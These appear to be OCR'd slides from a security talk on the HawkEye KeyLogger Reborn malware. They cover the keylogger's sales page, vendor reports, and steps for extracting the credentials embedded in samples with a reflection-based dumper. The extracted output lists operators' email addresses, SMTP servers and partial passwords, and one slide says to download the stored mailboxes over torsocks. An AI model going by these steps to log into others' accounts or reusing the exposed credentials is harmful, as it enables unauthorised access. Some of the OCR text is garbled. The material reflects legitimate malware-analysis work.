

#### HawkEye KeyLogger Reborn





iSpy take operating system monitoring to the next level. Not only it records what the user had typed but it also includes great features from password recovery (Browsers, Email clients and more), Webcam logger and more.

**Buy Now** 


#### HawkEye KeyLogger Reborn - What

- Common .NET keylogger used by Ev1l HAcKer\$™
- . It was reversed and cracked by various security vendors
	- Piercing the HawkEye: How Nigerian Cybercriminals Used a Simple Keylogger to Prey on SMBs <http://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/hawkeye-nigerian-cybercriminals-used-simple-keylogger-to-prey-on-smbs>
	- FireEye published a report on the operations of a group of 419 scammers located in Nigeria, which is using malware as a component of their fraud scams <http://securityaffairs.co/wordpress/38875/cyber-crime/fireeye-419-scammers.html>
	- Crooks using the HawkEye keylogger are employing hacked email accounts to reroute data stolen from infected systems to the attacker's email address <http://news.softpedia.com/news/hawkeye-keylogger-users-employ-hacked-emails-accounts-to-receive-stolen-data-505958.shtml>

#### HawkEye KeyLogger Reborn - What

- It is known to have some "**unhappy** design choices"
	- How I Cracked a Keylogger and Ended Up in Someone's Inbox <https://www.trustwave.com/Resources/SpiderLabs-Blog/How-I-Cracked-a-Keylogger-and-Ended-Up-in-Someone-s-Inbox/>
	- Cracking HawkEye Keylogger Reborn

<http://blog.deniable.org/blog/2016/08/04/cracking-hawkeye-keylogger-reborn/>



**Service** 

 $-11$ 



#### 1) Download some HawkEye KeyLogger binary samples

- a) Go to VirusTotal (or an equivalent one)
- b) Search for "**MSIL/HawkEye**" (need a "PRO" account)
- c) Download some fresh samples :)





- 2) Write a simple HawkEye dumper
	- a) Dumpers in the vendor articles are too complex
		- retrieve the encryption key
		- create a Rijndael crypto provider
	- b) **Just use reflection!!**
	- c) ..you just need to choose a

.NET language. My choice? F# of course :D







 $O$  R:



- 3) Extract some juice info :) a) Run the dumper
	-

you start to see

email, SMTP server, passwords...

-= HakwEye Logger password dumper =- -= HakwEye Logger password dumper =-

EmailStr:

PassStr:  $SMTPStr:$ 

**FIPHostStr: Hostname** 

**FTPUserStr: FTPUsername** 

**FTPPassStr: FTPPassword** 

imailStr: boirszhukov@mail.ru<br>PassStr: kjg<br>MMTPStr: smtp.mail.ru TPHostStr: Hostname TPUserStr: FTPUsername<br>TPPassStr: FTPPassword

-= HakwEye Logger password dumper =-

imailStr: baddestadobaddo@gmail.com Example the complete the complete the same of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the sta

-= HakwEye Logger password dumper =-EmailStr: stanleylion@enerijsa.com<br>PassStr: a>\* = Ul? SMTPStr: mail.eneri.isa.com **FIPHostStr: Hostname FTPUserStr: FTPUsername** FIPPassStr: FIPPassword

EmailStr: dyno@enerijsa.com

PassStr: of The Photos.<br>PassStr: of The Pee **FTPHostStr: Hostname FTPUserStr: FTPUsername** 

FIPPassStr: FIPPassword

SMIPStr: smtp.gmail.com

FIPUserStr: FIPUsername

FTPPassStr: FTPPassword

**FTPHostStr: Hostname** 

EmailStr: ali

PassStr:

-= HakwEye Logger password dumper =- -= HakwEye Logger password dumper

imailStr: mairneworld@mail.ru PassStr: part 123<br>MTPStr: smtp.mail.ru<br>TPHostStr: Hostname **TPUserStr: FTPUsername TPPassStr: FTPPassword** 

-= HakwEye Logger password dumper ==  $-$  HakwEye Logger password dumper

EmailStr: cheewn@scsgroups.com PassStr: Scs@  $-1234$ MIPStr: mail.scsgroups.com **TPHostStr: Hostname TPUserStr: FTPUsername TPPassStr: FTPPassword** 

-= HakwEye Logger password dumper =-

EmailStr: ttcopy1985@princeudo.96.1t PassStr: >D8<br>MTPStr: mx1.hostinger.in **TPHostStr: HostName** 'TPUserStr: FTPUsername **TPPassStr: FTPPassword** 

#### 4) Download all the stored emails

a) Easy task, just a little bit of python magic

b) ...don't do this at home! Use: **torsocks --shell**







